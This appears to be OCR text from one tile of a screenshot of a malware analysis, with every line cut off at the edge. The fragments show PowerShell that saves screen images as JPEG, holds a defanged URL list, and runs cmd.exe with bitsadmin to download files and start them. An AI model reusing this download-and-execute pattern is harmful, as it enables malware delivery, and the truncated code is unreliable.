
    $EncoderPara
    $EncoderPara
    $JPGCodec = 
    $Bitmap.Save
    $FileSize = 
  }

}
Then, a list of UR
the completion of
$d = @("hxxps://
For ($i=0; $i -l
  $rp= -join ((6
  $dm0 = "cmd.ex
  $ldf='/C bitsa
  $ldg='/C bitsa
  start-process 
  start-process 